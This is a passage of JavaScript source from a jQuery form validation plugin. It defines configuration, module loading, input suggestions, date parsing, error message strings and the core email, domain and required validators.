    $.fn.restrictLength = function (maxLengthElement) {
        new $.formUtils.lengthRestriction(this, maxLengthElement);
        return this;
    };

    /**
     * Add suggestion dropdown to inputs having data-suggestions with a comma
     * separated string with suggestions
     * @param {Array} [settings]
     * @returns {jQuery}
     */
    $.fn.addSuggestions = function (settings) {
        var sugs = false;
        this.find('input').each(function () {
            var $field = $(this);

            sugs = $.split($field.attr('data-suggestions'));

            if (sugs.length > 0 && !$field.hasClass('has-suggestions')) {
                $.formUtils.suggest($field, sugs, settings);
                $field.addClass('has-suggestions');
            }
        });
        return this;
    };

    /**
     * A bit smarter split function
     * @param {String} val
     * @param {Function|String} [func]
     * @param {String} [delim]
     * @returns {Array|void}
     */
    $.split = function (val, func, delim) {
        if (typeof func != 'function') {
            // return string
            if (!val)
                return [];
            var values = [];
            $.each(val.split(func ? func : ','), function (i, str) {
                str = $.trim(str);
                if (str.length)
                    values.push(str);
            });
            return values;
        } else if (val) {
            // use callback on each
            if (!delim)
                delim = ',';
            $.each(val.split(delim), function (i, str) {
                str = $.trim(str);
                if (str.length)
                    return func(str, i);
            });
        }
    };

    /**
     * Short hand function that makes the validation setup require less code
     * @param conf
     */
    $.validate = function (conf) {

        var defaultConf = $.extend($.formUtils.defaultConfig(), {
            form: 'form',
            /*
             * Enable custom event for validation
             */
            validateOnEvent: true,
            validateOnBlur: true,
            showHelpOnFocus: true,
            addSuggestions: true,
            modules: '',
            onModulesLoaded: null,
            language: false,
            onSuccess: false,
            onError: false,
            onElementValidate: false
        });

        conf = $.extend(defaultConf, conf || {});

        // Add validation to forms
        $(conf.form).each(function (i, form) {

            var $form = $(form);
            $window.trigger('formValidationSetup', [$form]);

            // Remove all event listeners previously added
            $form.find('.has-help-txt')
                    .unbind('focus.validation')
                    .unbind('blur.validation');
            $form
                    .removeClass('has-validation-callback')
                    .unbind('submit.validation')
                    .unbind('reset.validation')
                    .find('input[data-validation],textarea[data-validation]')
                    .unbind('blur.validation');

            // Validate when submitted
            $form.bind('submit.validation', function () {
                var $form = $(this);

                if ($.formUtils.isLoadingModules) {
                    setTimeout(function () {
                        $form.trigger('submit.validation');
                    }, 200);
                    return false;
                }
                var valid = $form.isValid(conf.language, conf);
                if (valid && typeof conf.onSuccess == 'function') {
                    var callbackResponse = conf.onSuccess($form);
                    if (callbackResponse === false)
                        return false;
                } else if (!valid && typeof conf.onError == 'function') {
                    conf.onError($form);
                    return false;
                } else {
                    return valid;
                }
            })
                    .bind('reset.validation', function () {
                        // remove messages
                        $(this).find('.' + conf.errorMessageClass + '.alert').remove();
                        _removeErrorStyle($(this).find('.' + conf.errorElementClass + ',.valid'), conf);
                    })
                    .addClass('has-validation-callback');

            if (conf.showHelpOnFocus) {
                $form.showHelpOnFocus();
            }
            if (conf.addSuggestions) {
                $form.addSuggestions();
            }
            if (conf.validateOnBlur) {
                $form.validateOnBlur(conf.language, conf);
                $form.bind('html5ValidationAttrsFound', function () {
                    $form.validateOnBlur(conf.language, conf);
                })
            }
            if (conf.validateOnEvent) {
                $form.validateOnEvent(conf.language, conf);
            }

        });

        if (conf.modules != '') {
            if (typeof conf.onModulesLoaded == 'function') {
                $window.one('validatorsLoaded', conf.onModulesLoaded);
            }
            $.formUtils.loadModules(conf.modules);
        }
    };

    /**
     * Object containing utility methods for this plugin
     */
    $.formUtils = {
        /**
         * Default config for $(...).isValid();
         */
        defaultConfig: function () {
            return {
                ignore: [], // Names of inputs not to be validated even though node attribute containing the validation rules tells us to
                errorElementClass: 'error', // Class that will be put on elements which value is invalid
                borderColorOnError: 'red', // Border color of elements which value is invalid, empty string to not change border color
                errorMessageClass: 'form-error', // class name of div containing error messages when validation fails
                validationRuleAttribute: 'data-validation', // name of the attribute holding the validation rules
                validationErrorMsgAttribute: 'data-validation-error-msg', // define custom err msg inline with element
                errorMessagePosition: 'element', // Can be either "top" or "element" or "custom"
                errorMessageTemplate: {
                    container: '<div class="{errorMessageClass} alert alert-danger">{messages}</div>',
                    messages: '<strong>{errorTitle}</strong><ul>{fields}</ul>',
                    field: '<li>{msg}</li>'
                },
                errorMessageCustom: _templateMessage,
                scrollToTopOnError: true,
                dateFormat: 'yyyy-mm-dd',
                addValidClassOnAll: false, // whether or not to apply class="valid" even if the input wasn't validated
                decimalSeparator: '.'
            }
        },
        /**
         * Available validators
         */
        validators: {},
        /**
         * Events triggered by form validator
         */
        _events: {load: [], valid: [], invalid: []},
        /**
         * Setting this property to true during validation will
         * stop further validation from taking place and form will
         * not be sent
         */
        haltValidation: false,
        /**
         * This variable will be true $.fn.isValid() is called
         * and false when $.fn.validateOnBlur is called
         */
        isValidatingEntireForm: false,
        /**
         * Function for adding a validator
         * @param {Object} validator
         */
        addValidator: function (validator) {
            // prefix with "validate_" for backward compatibility reasons
            var name = validator.name.indexOf('validate_') === 0 ? validator.name : 'validate_' + validator.name;
            if (validator.validateOnKeyUp === undefined)
                validator.validateOnKeyUp = true;
            this.validators[name] = validator;
        },
        /**
         * @var {Boolean}
         */
        isLoadingModules: false,
        /**
         * @var {Object}
         */
        loadedModules: {},
        /**
         * @example
         *  $.formUtils.loadModules('date, security.dev');
         *
         * Will load the scripts date.js and security.dev.js from the
         * directory where this script resides. If you want to load
         * the modules from another directory you can use the
         * path argument.
         *
         * The script will be cached by the browser unless the module
         * name ends with .dev
         *
         * @param {String} modules - Comma separated string with module file names (no directory nor file extension)
         * @param {String} [path] - Optional, path where the module files is located if their not in the same directory as the core modules
         * @param {Boolean} [fireEvent] - Optional, whether or not to fire event 'load' when modules finished loading
         */
        loadModules: function (modules, path, fireEvent) {

            if (fireEvent === undefined)
                fireEvent = true;

            if ($.formUtils.isLoadingModules) {
                setTimeout(function () {
                    $.formUtils.loadModules(modules, path, fireEvent);
                });
                return;
            }

            var hasLoadedAnyModule = false,
                    loadModuleScripts = function (modules, path) {

                        var moduleList = $.split(modules),
                                numModules = moduleList.length,
                                moduleLoadedCallback = function () {
                                    numModules--;
                                    if (numModules == 0) {
                                        $.formUtils.isLoadingModules = false;
                                        if (fireEvent && hasLoadedAnyModule) {
                                            $window.trigger('validatorsLoaded');
                                        }
                                    }
                                };

                        if (numModules > 0) {
                            $.formUtils.isLoadingModules = true;
                        }

                        var cacheSuffix = '?__=' + (new Date().getTime()),
                                appendToElement = document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0];

                        $.each(moduleList, function (i, modName) {
                            modName = $.trim(modName);
                            if (modName.length == 0) {
                                moduleLoadedCallback();
                            }
                            else {
                                var scriptUrl = path + modName + (modName.substr(-3) == '.js' ? '' : '.js'),
                                        script = document.createElement('SCRIPT');

                                if (scriptUrl in $.formUtils.loadedModules) {
                                    // already loaded
                                    moduleLoadedCallback();
                                }
                                else {

                                    // Remember that this script is loaded
                                    $.formUtils.loadedModules[scriptUrl] = 1;
                                    hasLoadedAnyModule = true;

                                    // Load the script
                                    script.type = 'text/javascript';
                                    script.onload = moduleLoadedCallback;
                                    script.src = scriptUrl + (scriptUrl.substr(-7) == '.dev.js' ? cacheSuffix : '');
                                    script.onreadystatechange = function () {
                                        // IE 7 fix
                                        if (this.readyState == 'complete' || this.readyState == 'loaded') {
                                            moduleLoadedCallback();
                                            // Handle memory leak in IE
                                            this.onload = null;
                                            this.onreadystatechange = null;
                                        }
                                    };
                                    appendToElement.appendChild(script);
                                }
                            }
                        });
                    };

            if (path) {
                loadModuleScripts(modules, path);
            } else {
                var findScriptPathAndLoadModules = function () {
                    var foundPath = false;
                    $('script').each(function () {
                        if (this.src) {
                            var scriptName = this.src.substr(this.src.lastIndexOf('/') + 1, this.src.length);
                            if (scriptName.indexOf('jquery.form-validator.js') > -1 || scriptName.indexOf('jquery.form-validator.min.js') > -1) {
                                foundPath = this.src.substr(0, this.src.lastIndexOf('/')) + '/';
                                if (foundPath == '/')
                                    foundPath = '';
                                return false;
                            }
                        }
                    });

                    if (foundPath !== false) {
                        loadModuleScripts(modules, foundPath);
                        return true;
                    }
                    return false;
                };

                if (!findScriptPathAndLoadModules()) {
                    $(findScriptPathAndLoadModules);
                }
            }
        },
        /**
         * Validate the value of given element according to the validation rules
         * found in the attribute data-validation. Will return null if no validation
         * should take place, returns true if valid or error message if not valid
         *
         * @param {jQuery} $elem
         * @param {Object} language ($.formUtils.LANG)
         * @param {Object} conf
         * @param {jQuery} $form
         * @param {String} [eventContext]
         * @return {String|Boolean}
         */
        validateInput: function ($elem, language, conf, $form, eventContext) {

            if ($elem.attr('disabled'))
                return null; // returning null will prevent that the valid class gets applied to the element

            $elem.trigger('beforeValidation');

            var value = $elem.val() || '',
                    optional = $elem.valAttr('optional'),
                    // test if a checkbox forces this element to be validated
                    validationDependsOnCheckedInput = false,
                    validationDependentInputIsChecked = false,
                    validateIfCheckedElement = false,
                    // get value of this element's attribute "... if-checked"
                    validateIfCheckedElementName = $elem.valAttr("if-checked");

            // make sure we can proceed
            if (validateIfCheckedElementName != null) {

                // Set the boolean telling us that the validation depends
                // on another input being checked
                validationDependsOnCheckedInput = true;

                // select the checkbox type element in this form
                validateIfCheckedElement = $form.find('input[name="' + validateIfCheckedElementName + '"]');

                // test if it's property "checked" is checked
                if (validateIfCheckedElement.prop('checked')) {
                    // set value for validation checkpoint
                    validationDependentInputIsChecked = true;
                }
            }

            // validation checkpoint
            // if empty AND optional attribute is present
            // OR depending on a checkbox being checked AND checkbox is checked, return true
            if ((!value && optional === 'true') || (validationDependsOnCheckedInput && !validationDependentInputIsChecked)) {
                return conf.addValidClassOnAll ? true : null;
            }

            var validationRules = $elem.attr(conf.validationRuleAttribute),
                    // see if form element has inline err msg attribute
                    validationErrorMsg = true;

            if (!validationRules) {
                return conf.addValidClassOnAll ? true : null;
            }

            $.split(validationRules, function (rule) {
                if (rule.indexOf('validate_') !== 0) {
                    rule = 'validate_' + rule;
                }

                var validator = $.formUtils.validators[rule];

                if (validator && typeof validator['validatorFunction'] == 'function') {
                    // special change of element for checkbox_group rule
                    if (rule == 'validate_checkbox_group') {
                        // set element to first in group, so error msg is set only once
                        $elem = $("[name='" + $elem.attr('name') + "']:eq(0)");
                    }

                    var isValid = null;
                    if (eventContext != 'keyup' || validator.validateOnKeyUp) {
                        isValid = validator.validatorFunction(value, $elem, conf, language, $form);
                    }

                    if (!isValid) {
                        validationErrorMsg = null;
                        if (isValid !== null) {
                            validationErrorMsg = $elem.attr(conf.validationErrorMsgAttribute + '-' + rule.replace('validate_', ''));
                            if (!validationErrorMsg) {
                                validationErrorMsg = $elem.attr(conf.validationErrorMsgAttribute);
                                if (!validationErrorMsg) {
                                    validationErrorMsg = language[validator.errorMessageKey];
                                    if (!validationErrorMsg)
                                        validationErrorMsg = validator.errorMessage;
                                }
                            }
                        }
                        return false; // breaks the iteration
                    }

                } else {
                    throw new Error('Using undefined validator "' + rule + '"');
                }

            }, ' ');

            if (typeof validationErrorMsg == 'string') {
                $elem.trigger('validation', false);
                return validationErrorMsg;
            } else if (validationErrorMsg === null && !conf.addValidClassOnAll) {
                return null;
            } else {
                $elem.trigger('validation', true);
                return true;
            }
        },
        /**
         * Is it a correct date according to given dateFormat. Will return false if not, otherwise
         * an array 0=>year 1=>month 2=>day
         *
         * @param {String} val
         * @param {String} dateFormat
         * @return {Array}|{Boolean}
         */
        parseDate: function (val, dateFormat) {
            var divider = dateFormat.replace(/[a-zA-Z]/gi, '').substring(0, 1),
                    regexp = '^',
                    formatParts = dateFormat.split(divider),
                    matches, day, month, year;

            $.each(formatParts, function (i, part) {
                regexp += (i > 0 ? '\\' + divider : '') + '(\\d{' + part.length + '})';
            });

            regexp += '$';

            matches = val.match(new RegExp(regexp));
            if (matches === null) {
                return false;
            }

            var findDateUnit = function (unit, formatParts, matches) {
                for (var i = 0; i < formatParts.length; i++) {
                    if (formatParts[i].substring(0, 1) === unit) {
                        return $.formUtils.parseDateInt(matches[i + 1]);
                    }
                }
                return -1;
            };

            month = findDateUnit('m', formatParts, matches);
            day = findDateUnit('d', formatParts, matches);
            year = findDateUnit('y', formatParts, matches);

            if ((month === 2 && day > 28 && (year % 4 !== 0 || year % 100 === 0 && year % 400 !== 0))
                    || (month === 2 && day > 29 && (year % 4 === 0 || year % 100 !== 0 && year % 400 === 0))
                    || month > 12 || month === 0) {
                return false;
            }
            if ((this.isShortMonth(month) && day > 30) || (!this.isShortMonth(month) && day > 31) || day === 0) {
                return false;
            }

            return [year, month, day];
        },
        /**
         * skum fix. är talet 05 eller lägre ger parseInt rätt int annars får man 0 när man kör parseInt?
         *
         * @param {String} val
         * @param {Number}
         */
        parseDateInt: function (val) {
            if (val.indexOf('0') === 0) {
                val = val.replace('0', '');
            }
            return parseInt(val, 10);
        },
        /**
         * Has month only 30 days?
         *
         * @param {Number} m
         * @return {Boolean}
         */
        isShortMonth: function (m) {
            return (m % 2 === 0 && m < 7) || (m % 2 !== 0 && m > 7);
        },
        /**
         * Restrict input length
         *
         * @param {jQuery} $inputElement Jquery Html object
         * @param {jQuery} $maxLengthElement jQuery Html Object
         * @return void
         */
        lengthRestriction: function ($inputElement, $maxLengthElement) {
            // read maxChars from counter display initial text value
            var maxChars = parseInt($maxLengthElement.text(), 10),
                    charsLeft = 0,
                    // internal function does the counting and sets display value
                    countCharacters = function () {
                        var numChars = $inputElement.val().length;
                        if (numChars > maxChars) {
                            // get current scroll bar position
                            var currScrollTopPos = $inputElement.scrollTop();
                            // trim value to max length
                            $inputElement.val($inputElement.val().substring(0, maxChars));
                            $inputElement.scrollTop(currScrollTopPos);
                        }
                        charsLeft = maxChars - numChars;
                        if (charsLeft < 0)
                            charsLeft = 0;

                        // set counter text
                        $maxLengthElement.text(charsLeft);
                    };

            // bind events to this element
            // setTimeout is needed, cut or paste fires before val is available
            $($inputElement).bind('keydown keyup keypress focus blur', countCharacters)
                    .bind('cut paste', function () {
                        setTimeout(countCharacters, 100);
                    });

            // count chars on pageload, if there are prefilled input-values
            $(document).bind("ready", countCharacters);
        },
        /**
         * Test numeric against allowed range
         *
         * @param $value int
         * @param $rangeAllowed str; (1-2, min1, max2)
         * @return array 
         */
        numericRangeCheck: function (value, rangeAllowed)
        {
            // split by dash
            var range = $.split(rangeAllowed, '-');
            // min or max
            var minmax = parseInt(rangeAllowed.substr(3), 10)
            // range ?
            if (range.length == 2 && (value < parseInt(range[0], 10) || value > parseInt(range[1], 10)))
            {
                return ["out", range[0], range[1]];
            } // value is out of range
            else if (rangeAllowed.indexOf('min') === 0 && (value < minmax)) // min
            {
                return ["min", minmax];
            } // value is below min
            else if (rangeAllowed.indexOf('max') === 0 && (value > minmax)) // max
            {
                return ["max", minmax];
            } // value is above max
            // since no other returns executed, value is in allowed range
            return ["ok"];
        },
        _numSuggestionElements: 0,
        _selectedSuggestion: null,
        _previousTypedVal: null,
        /**
         * Utility function that can be used to create plugins that gives
         * suggestions when inputs is typed into
         * @param {jQuery} $elem
         * @param {Array} suggestions
         * @param {Object} settings - Optional
         * @return {jQuery}
         */
        suggest: function ($elem, suggestions, settings) {
            var conf = {
                css: {
                    maxHeight: '150px',
                    background: '#FFF',
                    lineHeight: '150%',
                    textDecoration: 'underline',
                    overflowX: 'hidden',
                    overflowY: 'auto',
                    border: '#CCC solid 1px',
                    borderTop: 'none',
                    cursor: 'pointer'
                },
                activeSuggestionCSS: {
                    background: '#E9E9E9'
                }
            },
            setSuggsetionPosition = function ($suggestionContainer, $input) {
                var offset = $input.offset();
                $suggestionContainer.css({
                    width: $input.outerWidth(),
                    left: offset.left + 'px',
                    top: (offset.top + $input.outerHeight()) + 'px'
                });
            };

            if (settings)
                $.extend(conf, settings);

            conf.css['position'] = 'absolute';
            conf.css['z-index'] = 9999;
            $elem.attr('autocomplete', 'off');

            if (this._numSuggestionElements === 0) {
                // Re-position suggestion container if window size changes
                $window.bind('resize', function () {
                    $('.jquery-form-suggestions').each(function () {
                        var $container = $(this),
                                suggestID = $container.attr('data-suggest-container');
                        setSuggsetionPosition($container, $('.suggestions-' + suggestID).eq(0));
                    });
                });
            }

            this._numSuggestionElements++;

            var onSelectSuggestion = function ($el) {
                var suggestionId = $el.valAttr('suggestion-nr');
                $.formUtils._selectedSuggestion = null;
                $.formUtils._previousTypedVal = null;
                $('.jquery-form-suggestion-' + suggestionId).fadeOut('fast');
            };

            $elem
                    .data('suggestions', suggestions)
                    .valAttr('suggestion-nr', this._numSuggestionElements)
                    .unbind('focus.suggest')
                    .bind('focus.suggest', function () {
                        $(this).trigger('keyup');
                        $.formUtils._selectedSuggestion = null;
                    })
                    .unbind('keyup.suggest')
                    .bind('keyup.suggest', function () {
                        var $input = $(this),
                                foundSuggestions = [],
                                val = $.trim($input.val()).toLocaleLowerCase();

                        if (val == $.formUtils._previousTypedVal) {
                            return;
                        }
                        else {
                            $.formUtils._previousTypedVal = val;
                        }

                        var hasTypedSuggestion = false,
                                suggestionId = $input.valAttr('suggestion-nr'),
                                $suggestionContainer = $('.jquery-form-suggestion-' + suggestionId);

                        $suggestionContainer.scrollTop(0);

                        // Find the right suggestions
                        if (val != '') {
                            var findPartial = val.length > 2;
                            $.each($input.data('suggestions'), function (i, suggestion) {
                                var lowerCaseVal = suggestion.toLocaleLowerCase();
                                if (lowerCaseVal == val) {
                                    foundSuggestions.push('<strong>' + suggestion + '</strong>');
                                    hasTypedSuggestion = true;
                                    return false;
                                } else if (lowerCaseVal.indexOf(val) === 0 || (findPartial && lowerCaseVal.indexOf(val) > -1)) {
                                    foundSuggestions.push(suggestion.replace(new RegExp(val, 'gi'), '<strong>$&</strong>'));
                                }
                            });
                        }

                        // Hide suggestion container
                        if (hasTypedSuggestion || (foundSuggestions.length == 0 && $suggestionContainer.length > 0)) {
                            $suggestionContainer.hide();
                        }

                        // Create suggestion container if not already exists
                        else if (foundSuggestions.length > 0 && $suggestionContainer.length == 0) {
                            $suggestionContainer = $('<div></div>').css(conf.css).appendTo('body');
                            $elem.addClass('suggestions-' + suggestionId);
                            $suggestionContainer
                                    .attr('data-suggest-container', suggestionId)
                                    .addClass('jquery-form-suggestions')
                                    .addClass('jquery-form-suggestion-' + suggestionId);
                        }

                        // Show hidden container
                        else if (foundSuggestions.length > 0 && !$suggestionContainer.is(':visible')) {
                            $suggestionContainer.show();
                        }

                        // add suggestions
                        if (foundSuggestions.length > 0 && val.length != foundSuggestions[0].length) {

                            // put container in place every time, just in case
                            setSuggsetionPosition($suggestionContainer, $input);

                            // Add suggestions HTML to container
                            $suggestionContainer.html('');
                            $.each(foundSuggestions, function (i, text) {
                                $('<div></div>')
                                        .append(text)
                                        .css({
                                            overflow: 'hidden',
                                            textOverflow: 'ellipsis',
                                            whiteSpace: 'nowrap',
                                            padding: '5px'
                                        })
                                        .addClass('form-suggest-element')
                                        .appendTo($suggestionContainer)
                                        .click(function () {
                                            $input.focus();
                                            $input.val($(this).text());
                                            onSelectSuggestion($input);
                                        });
                            });
                        }
                    })
                    .unbind('keydown.validation')
                    .bind('keydown.validation', function (e) {
                        var code = (e.keyCode ? e.keyCode : e.which),
                                suggestionId,
                                $suggestionContainer,
                                $input = $(this);

                        if (code == 13 && $.formUtils._selectedSuggestion !== null) {
                            suggestionId = $input.valAttr('suggestion-nr');
                            $suggestionContainer = $('.jquery-form-suggestion-' + suggestionId);
                            if ($suggestionContainer.length > 0) {
                                var newText = $suggestionContainer.find('div').eq($.formUtils._selectedSuggestion).text();
                                $input.val(newText);
                                onSelectSuggestion($input);
                                e.preventDefault();
                            }
                        }
                        else {
                            suggestionId = $input.valAttr('suggestion-nr');
                            $suggestionContainer = $('.jquery-form-suggestion-' + suggestionId);
                            var $suggestions = $suggestionContainer.children();
                            if ($suggestions.length > 0 && $.inArray(code, [38, 40]) > -1) {
                                if (code == 38) { // key up
                                    if ($.formUtils._selectedSuggestion === null)
                                        $.formUtils._selectedSuggestion = $suggestions.length - 1;
                                    else
                                        $.formUtils._selectedSuggestion--;
                                    if ($.formUtils._selectedSuggestion < 0)
                                        $.formUtils._selectedSuggestion = $suggestions.length - 1;
                                }
                                else if (code == 40) { // key down
                                    if ($.formUtils._selectedSuggestion === null)
                                        $.formUtils._selectedSuggestion = 0;
                                    else
                                        $.formUtils._selectedSuggestion++;
                                    if ($.formUtils._selectedSuggestion > ($suggestions.length - 1))
                                        $.formUtils._selectedSuggestion = 0;

                                }

                                // Scroll in suggestion window
                                var containerInnerHeight = $suggestionContainer.innerHeight(),
                                        containerScrollTop = $suggestionContainer.scrollTop(),
                                        suggestionHeight = $suggestionContainer.children().eq(0).outerHeight(),
                                        activeSuggestionPosY = suggestionHeight * ($.formUtils._selectedSuggestion);

                                if (activeSuggestionPosY < containerScrollTop || activeSuggestionPosY > (containerScrollTop + containerInnerHeight)) {
                                    $suggestionContainer.scrollTop(activeSuggestionPosY);
                                }

                                $suggestions
                                        .removeClass('active-suggestion')
                                        .css('background', 'none')
                                        .eq($.formUtils._selectedSuggestion)
                                        .addClass('active-suggestion')
                                        .css(conf.activeSuggestionCSS);

                                e.preventDefault();
                                return false;
                            }
                        }
                    })
                    .unbind('blur.suggest')
                    .bind('blur.suggest', function () {
                        onSelectSuggestion($(this));
                    });

            return $elem;
        },
        /**
         * Error dialogs
         *
         * @var {Object}
         */
        LANG: {
            errorTitle: 'Form submission failed!',
            requiredFields: 'You have not answered all required fields',
            badTime: 'You have not given a correct time',
            badEmail: 'You have not given a correct e-mail address',
            badTelephone: 'You have not given a correct phone number',
            badSecurityAnswer: 'You have not given a correct answer to the security question',
            badDate: 'You have not given a correct date',
            lengthBadStart: 'The input value must be between ',
            lengthBadEnd: ' characters',
            lengthTooLongStart: 'The input value is longer than ',
            lengthTooShortStart: 'The input value is shorter than ',
            notConfirmed: 'Input values could not be confirmed',
            badDomain: 'Incorrect domain value',
            badUrl: 'The input value is not a correct URL',
            badCustomVal: 'The input value is incorrect',
            badInt: 'The input value was not a correct number',
            badSecurityNumber: 'Your social security number was incorrect',
            badUKVatAnswer: 'Incorrect UK VAT Number',
            badStrength: 'The password isn\'t strong enough',
            badNumberOfSelectedOptionsStart: 'You have to choose at least ',
            badNumberOfSelectedOptionsEnd: ' answers',
            badAlphaNumeric: 'The input value can only contain alphanumeric characters ',
            badAlphaNumericExtra: ' and ',
            wrongFileSize: 'The file you are trying to upload is too large',
            wrongFileType: 'The file you are trying to upload is of the wrong type',
            groupCheckedRangeStart: 'Please choose between ',
            groupCheckedTooFewStart: 'Please choose at least ',
            groupCheckedTooManyStart: 'Please choose a maximum of ',
            groupCheckedEnd: ' item(s)',
            badCreditCard: 'The credit card number is not correct',
            badCVV: 'The CVV number was not correct'
        }
    };


    /* * * * * * * * * * * * * * * * * * * * * *
     CORE VALIDATORS
     * * * * * * * * * * * * * * * * * * * * */


    /*
     * Validate email
     */
    $.formUtils.addValidator({
        name: 'email',
        validatorFunction: function (email) {

            var emailParts = email.toLowerCase().split('@');
            if (emailParts.length == 2) {
				var regex = /^[a-zA-Z0-9.'!#$%&‚Äô*+/=?^_`{|}~-]+@[a-zA-Z0-9-]+(?:\.[a-zA-Z0-9-]+)*$/;
				return regex.test(email)

                return $.formUtils.validators.validate_domain.validatorFunction(emailParts[1]) &&
                        !(/[^\w\+\.\-]/.test(emailParts[0]));
            }

            return false;
        },
        errorMessage: '',
        errorMessageKey: 'badEmail'
    });

    /*
     * Validate domain name
     */
    $.formUtils.addValidator({
        name: 'domain',
        validatorFunction: function (val, $input) {

            var topDomains = ['.ac', '.ad', '.ae', '.aero', '.af', '.ag', '.ai', '.al', '.am', '.an', '.ao',
                '.aq', '.ar', '.arpa', '.as', '.asia', '.at', '.au', '.aw', '.ax', '.az', '.ba', '.bb',
                '.bd', '.be', '.bf', '.bg', '.bh', '.bi', '.bike', '.biz', '.bj', '.bm', '.bn', '.bo',
                '.br', '.bs', '.bt', '.bv', '.bw', '.by', '.bz', '.ca', '.camera', '.cat', '.cc', '.cd',
                '.cf', '.cg', '.ch', '.ci', '.ck', '.cl', '.clothing', '.cm', '.cn', '.co', '.com',
                '.construction', '.contractors', '.coop', '.cr', '.cu', '.cv', '.cw', '.cx', '.cy', '.cz',
                '.de', '.diamonds', '.directory', '.dj', '.dk', '.dm', '.do', '.dz', '.ec', '.edu', '.ee',
                '.eg', '.enterprises', '.equipment', '.er', '.es', '.estate', '.et', '.eu', '.fi', '.fj',
                '.fk', '.fm', '.fo', '.fr', '.ga', '.gallery', '.gb', '.gd', '.ge', '.gf', '.gg', '.gh',
                '.gi', '.gl', '.gm', '.gn', '.gov', '.gp', '.gq', '.gr', '.graphics', '.gs', '.gt', '.gu',
                '.guru', '.gw', '.gy', '.hk', '.hm', '.hn', '.holdings', '.hr', '.ht', '.hu', '.id', '.ie',
                '.il', '.im', '.in', '.info', '.int', '.io', '.iq', '.ir', '.is', '.it', '.je', '.jm', '.jo',
                '.jobs', '.jp', '.ke', '.kg', '.kh', '.ki', '.kitchen', '.km', '.kn', '.kp', '.kr', '.kw',
                '.ky', '.kz', '.la', '.land', '.lb', '.lc', '.li', '.lighting', '.lk', '.lr', '.ls', '.lt',
                '.lu', '.lv', '.ly', '.ma', '.mc', '.md', '.me', '.menu', '.mg', '.mh', '.mil', '.mk', '.ml',
                '.mm', '.mn', '.mo', '.mobi', '.mp', '.mq', '.mr', '.ms', '.mt', '.mu', '.museum', '.mv',
                '.mw', '.mx', '.my', '.mz', '.na', '.name', '.nc', '.ne', '.net', '.nf', '.ng', '.ni',
                '.nl', '.no', '.np', '.nr', '.nu', '.nz', '.om', '.org', '.pa', '.pe', '.pf', '.pg', '.ph',
                '.photography', '.pk', '.pl', '.plumbing', '.pm', '.pn', '.post', '.pr', '.pro', '.ps', '.pt',
                '.pw', '.py', '.qa', '.re', '.ro', '.rs', '.ru', '.rw', '.sa', '.sb', '.sc', '.sd', '.se',
                '.sexy', '.sg', '.sh', '.si', '.singles', '.sj', '.sk', '.sl', '.sm', '.sn', '.so', '.sr',
                '.st', '.su', '.sv', '.sx', '.sy', '.sz', '.tattoo', '.tc', '.td', '.technology', '.tel', '.tf',
                '.tg', '.th', '.tips', '.tj', '.tk', '.tl', '.tm', '.tn', '.to', '.today', '.tp', '.tr', '.travel',
                '.tt', '.tv', '.tw', '.tz', '.ua', '.ug', '.uk', '.uno', '.us', '.uy', '.uz', '.va', '.vc', '.ve',
                '.ventures', '.vg', '.vi', '.vn', '.voyage', '.vu', '.wf', '.ws', '.xn--3e0b707e', '.xn--45brj9c',
                '.xn--80ao21a', '.xn--80asehdb', '.xn--80aswg', '.xn--90a3ac', '.xn--clchc0ea0b2g2a9gcd', '.xn--fiqs8s',
                '.xn--fiqz9s', '.xn--fpcrj9c3d', '.xn--fzc2c9e2c', '.xn--gecrj9c', '.xn--h2brj9c', '.xn--j1amh',
                '.xn--j6w193g', '.xn--kprw13d', '.xn--kpry57d', '.xn--l1acc', '.xn--lgbbat1ad8j', '.xn--mgb9awbf',
                '.xn--mgba3a4f16a', '.xn--mgbaam7a8h', '.xn--mgbayh7gpa', '.xn--mgbbh1a71e', '.xn--mgbc0a9azcg',
                '.xn--mgberp4a5d4ar', '.xn--mgbx4cd0ab', '.xn--ngbc5azd', '.xn--o3cw4h', '.xn--ogbpf8fl', '.xn--p1ai',
                '.xn--pgbs0dh', '.xn--q9jyb4c', '.xn--s9brj9c', '.xn--unup4y', '.xn--wgbh1c', '.xn--wgbl6a',
                '.xn--xkc2al3hye2a', '.xn--xkc2dl3a5ee0h', '.xn--yfro4i67o', '.xn--ygbi2ammx', '.xxx', '.ye',
                '.yt', '.za', '.zm', '.zw'],
                    ukTopDomains = ['co', 'me', 'ac', 'gov', 'judiciary', 'ltd', 'mod', 'net', 'nhs', 'nic',
                        'org', 'parliament', 'plc', 'police', 'sch', 'bl', 'british-library', 'jet', 'nls'],
                    dot = val.lastIndexOf('.'),
                    domain = val.substring(0, dot),
                    ext = val.substring(dot, val.length),
                    hasTopDomain = false;

            for (var i = 0; i < topDomains.length; i++) {
                if (topDomains[i] === ext) {
                    if (ext === '.uk') {
                        //Run Extra Checks for UK Domain Names
                        var domainParts = val.split('.');
                        var tld2 = domainParts[domainParts.length - 2];
                        for (var j = 0; j < ukTopDomains.length; j++) {
                            if (ukTopDomains[j] === tld2) {
                                hasTopDomain = true;
                                break;
                            }
                        }

                        if (hasTopDomain)
                            break;

                    } else {
                        hasTopDomain = true;
                        break;
                    }
                }
            }

            if (!hasTopDomain) {
                return false;
            } else if (dot < 2 || dot > 57) {
                return $.inArray(val, ['i.net', 'q.com', 'q.net', 'x.com', 'x.org', 'z.com', 'w.org']) > -1;
            } else {
                var firstChar = domain.substring(0, 1),
                        lastChar = domain.substring(domain.length - 1, domain.length);

                if (firstChar === '-' || firstChar === '.' || lastChar === '-' || lastChar === '.') {
                    return false;
                }
                if (domain.split('..').length > 1) {
                    return false;
                }
                if (domain.replace(/[-\da-z\.]/g, '') !== '') {
                    return false;
                }
            }

            if (typeof $input !== 'undefined') {
                $input.val(val);
            }

            return true;
        },
        errorMessage: '',
        errorMessageKey: 'badDomain'
    });

    /*
     * Validate required
     */
    $.formUtils.addValidator({
        name: 'required',
        validatorFunction: function (val, $el, config, language, $form) {
            switch ($el.attr('type')) {
                case 'checkbox':
                    return $el.is(':checked');
                case 'radio':
                    return $form.find('input[name="' + $el.attr('name') + '"]').filter(':checked').length > 0;
                default:
                    return $.trim(val) !== '';
            }
        },
        errorMessage: '',
        errorMessageKey: 'requiredFields'
    });

    /*
     * Validate length range
     */
    $.formUtils.addValidator({
        name: 'length',
        validatorFunction: function (val, $el, conf, lang) {
            var lengthAllowed = $el.valAttr('length'),
                    type = $el.attr('type');

            if (lengthAllowed == undefined) {
                var elementType = $el.get(0).nodeName;
                alert('Please add attribute "data-validation-length" to ' + elementType + ' named ' + $el.attr('name'));
                return true;
            }

            // check if length is above min, below max or within range.
